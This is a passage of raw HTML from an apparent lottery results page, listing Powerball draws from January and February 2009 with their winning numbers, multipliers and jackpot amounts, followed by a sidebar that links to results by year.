<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">3</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">58</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">7</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">174</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Feb 25, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">17</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">56</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">11</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">150</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Feb 21, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">13</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">31</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">45</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">46</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">21</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">130</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Feb 18, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">2</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">15</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">39</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">44</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">56</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">15</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">108</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Feb 14, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">2</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">8</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">9</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">33</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">45</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">5</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">93</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Feb 11, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">10</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">45</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">37</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">79</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Feb 7, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">18</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">28</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">53</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">27</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">67</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Feb 4, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">7</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">24</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">44</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">18</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">54</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jan 31, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">1</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">14</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">33</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">37</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">43</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jan 28, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">10</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">18</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">4</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">30</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jan 24, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">6</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">25</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">25</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">25</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jan 21, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">38</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">46</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">54</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">23</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jan 17, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">2</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">9</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">59</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">26</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">163</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jan 14, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">8</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">25</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">34</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">39</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">46</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">34</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">147</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jan 10, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">8</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">10</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">18</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">43</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">56</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">9</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">130</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jan 7, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">31</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">33</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">38</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">24</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">105</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jan 3, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">17</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">24</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">38</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">55</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">24</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">91</span>  Million</span></nobr>
</td></tr> <!-- A -->

</table> <!-- RESULTS --></td><td valign="top" style="padding-left:60px;">
<table><tr><td colspan="2" align="center" style="padding-top:0px;"><a href="https://www.lottoguesser.com/">Home</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.lottoguesser.com/past_results.html">Past Results</a></td></tr><tr><td colspan="2" align="center" valign="middle" style="padding:25px 0 7px 0;"><table align="center" valign="middle"><tr><td><span style="font-size:18px;color:#B06C6C;font-weight:bold;">View Powerball<br>results for the year:</span></td></tr></table></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years2" href="/powerball_last_10_results.html" title="Powerball results for Last 10 Draws">Last 10</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2026" title="Powerball results for 2026">2026&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2025" title="Powerball results for 2025">2025&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2024" title="Powerball results for 2024">2024&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2023" title="Powerball results for 2023">2023&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2022" title="Powerball results for 2022">2022&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2021" title="Powerball results for 2021">2021&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2020" title="Powerball results for 2020">2020&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2019" title="Powerball results for 2019">2019&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2018" title="Powerball results for 2018">2018&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2017" title="Powerball results for 2017">2017&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2016" title="Powerball results for 2016">2016&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2015" title="Powerball results for 2015">2015&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2014" title="Powerball results for 2014">2014&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2013" title="Powerball results for 2013">2013&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2012" title="Powerball results for 2012">2012&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td 